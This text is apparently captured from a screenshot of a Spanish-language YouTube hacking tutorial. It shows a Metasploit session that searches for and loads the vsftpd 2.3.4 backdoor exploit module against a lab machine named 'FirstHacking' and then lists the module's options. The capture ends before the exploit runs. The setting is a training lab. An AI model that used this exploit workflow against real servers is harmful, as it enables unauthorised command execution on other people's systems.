 Sep 21 | 3:29
192.168.1.218
Coding With ADRI
VICTIMA: FirstHacking:172.17.0.2
WWW.YOUTUBE.COM: PARA SALIR DE PANTALLA COMPLETA, PULSA ESC
msf > search vsftpd 2.3.4
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03  excellent  No  VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
CHOST  no  The local client address
CPORT  no  The local client port
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT  21  yes  The target port (TCP)
Exploit target:
Id  Name
--  ----
0  Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >